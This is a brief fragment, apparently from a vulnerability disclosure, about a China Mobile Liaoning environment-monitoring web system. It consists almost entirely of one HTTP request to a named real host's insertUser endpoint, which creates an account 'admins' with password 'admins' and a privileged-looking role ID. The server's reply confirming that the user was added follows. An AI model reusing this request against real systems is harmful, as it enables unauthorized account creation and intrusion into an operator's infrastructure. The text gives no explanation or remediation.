 中国移动辽宁公司环境监
env.cmsaas.cn/EMP/us
env.cmsaas.cn/EMP/user/insertUser?——dc=1505900586688&id=&userName=admins&name=admins&password=admins&roleId=-2&scene=36&sex=2&phone=13536212321&email=11111%40qq.com&isEnable=1
{"result":"Y","message":"用户添加成功！"}